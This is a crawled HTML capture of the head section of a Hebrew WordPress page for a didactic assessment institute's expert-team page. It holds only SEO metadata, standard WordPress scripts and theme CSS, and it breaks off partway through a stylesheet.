

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/%D7%A6%D7%95%D7%95%D7%AA-%D7%9E%D7%95%D7%9E%D7%97%D7%99%D7%9D-2/
body_size: 41809
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

            <meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>צוות מומחים - מכון הישג - אבחון דידקטי</title>
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="צוות מומחים - מכון הישג - אבחון דידקטי" />
	<meta property="og:description" content="אודות מכון הישג מכון הישג מספק אבחונים דידקטיים ואבחונים &hellip; צוות מומחים לקריאה »" />
	<meta property="og:url" content="https://www.xn----zhcdjajnmhc4duf.co.il/צוות-מומחים-2/" />
	<meta property="og:site_name" content="מכון הישג - אבחון דידקטי" />
	<meta property="article:modified_time" content="2019-05-12T08:15:52+00:00" />
	<meta property="og:image" content="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/","url":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/","name":"צוות מומחים - מכון הישג - אבחון דידקטי","isPartOf":{"@id":"https://www.xn----zhcdjajnmhc4duf.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/#primaryimage"},"image":{"@id":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/#primaryimage"},"thumbnailUrl":"https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg","datePublished":"2018-11-22T09:13:01+00:00","dateModified":"2019-05-12T08:15:52+00:00","breadcrumb":{"@id":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/#primaryimage","url":"https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg","contentUrl":"https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg","width":448,"height":336},{"@type":"BreadcrumbList","@id":"https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.xn----zhcdjajnmhc4duf.co.il/"},{"@type":"ListItem","position":2,"name":"צוות מומחים"}]},{"@type":"WebSite","@id":"https://www.xn----zhcdjajnmhc4duf.co.il/#website","url":"https://www.xn----zhcdjajnmhc4duf.co.il/","name":"מכון הישג - אבחון דידקטי","description":"אבחון פסיכודידקטי, אבחון דידקטי לילדים, אבחון דידקטי בפריסה ארצית","publisher":{"@id":"https://www.xn----zhcdjajnmhc4duf.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xn----zhcdjajnmhc4duf.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.xn----zhcdjajnmhc4duf.co.il/#organization","name":"מכון הישג - אבחון דידקטי","url":"https://www.xn----zhcdjajnmhc4duf.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.xn----zhcdjajnmhc4duf.co.il/#/schema/logo/image/","url":"https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/cropped-newlogo.png","contentUrl":"https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/cropped-newlogo.png","width":213,"height":219,"caption":"מכון הישג - אבחון דידקטי"},"image":{"@id":"https://www.xn----zhcdjajnmhc4duf.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.xn----zhcdjajnmhc4duf.co.il' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="מכון הישג - אבחון דידקטי &laquo; פיד‏" href="https://www.xn----zhcdjajnmhc4duf.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מכון הישג - אבחון דידקטי &laquo; פיד תגובות‏" href="https://www.xn----zhcdjajnmhc4duf.co.il/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1.5.5' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:100%;}a,.page-title{color:#4eade8;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Assistant',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{border-color:rgba(78,173,232,0.05);}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Assistant',sans-serif;font-weight:600;text-transform:capitalize;}.site-title{font-size:20px;font-size:1.25rem;}header .site-logo-img .custom-logo-link img{max-width:78px;}.astra-logo-svg{width:78px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:30px;font-size:1.875rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:25px;font-size:1.5625rem;}h2,.entry-content h2,.entry-content h2 a{font-size:18px;font-size:1.125rem;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:1.875rem;}h4,.entry-content h4,.entry-content h4 a{font-size:26px;font-size:1.625rem;}h5,.entry-content h5,.entry-content h5 a{font-size:22px;font-size:1.375rem;}h6,.entry-content h6,.entry-content h6 a{font-size:20px;font-size:1.25rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}::selection{background-color:#4eade8;color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#4eade8;background-color:#4eade8;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#4eade8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#4eade8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#4eade8;background-color:#4eade8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#4eade8;border-color:#4eade8;}.ast-small-footer{color:#000000;}.ast-small-footer > .ast-footer-overlay{background-color:#f8fcfe;}.ast-small-footer a{color:#000000;}.ast-small-footer a:hover{color:#e04838;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#000000;}.footer-adv{color:#000000;}.footer-adv a{color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#000000;background-color:#000000;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#e04838;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#000000;}.footer-adv-overlay{background-color:#f8fcfe;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#4eade8;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:0;padding:15px 35px;color:#ffffff;border-color:#e04838;background-color:#e04838;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#4eade8;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}blockquote,blockquote a{color:#000000;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#4eade8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#4eade8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#4eade8;border-color:#4eade8;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#4eade8;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#53b3eb;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #53b3eb;color:#53b3eb;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#53b3eb;color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:40px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-2px;}}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}
.ast-header-break-point .site-header{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}
#masthead .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container{padding-left:20px;padding-right:20px;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Assistant%3A400%2C600&#038;ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 